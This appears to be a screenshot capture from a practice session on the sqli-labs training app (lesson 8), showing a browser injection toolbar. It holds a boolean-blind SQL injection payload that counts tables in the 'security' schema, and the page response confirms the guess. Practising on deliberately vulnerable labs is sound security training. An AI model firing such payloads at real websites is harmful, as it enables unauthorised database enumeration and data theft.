 Load URL
http://localhost/sqli/Less-8/
?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=4 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8